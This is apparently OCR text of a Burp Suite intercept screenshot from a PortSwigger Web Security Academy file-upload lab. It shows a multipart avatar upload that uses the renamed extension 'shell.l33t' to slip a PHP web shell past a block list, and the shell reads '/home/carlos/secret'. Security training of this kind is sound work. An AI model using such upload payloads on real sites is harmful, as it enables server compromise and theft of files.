 Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxcptk9BQEvqkGUpn
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Edg/99.0.1150.30
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac631f0a1e2b9727c0c98fc100b20069.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryxcptk9BQEvqkGUpn
24 Content-Disposition: form-data; name="avatar"; filename="shell.l33t"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundaryxcptk9BQEvqkGUpn
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundaryxcptk9BQEvqkGUpn
35 Content-Disposition: form-data; name="csrf"
36
37 29pceZZHHvVkKUeovxi5MHnQ4Po0rLdK
38 ------WebKitFormBoundaryxcptk9BQEvqkGUpn--
39
INSPECTOR
? Search... 0 matches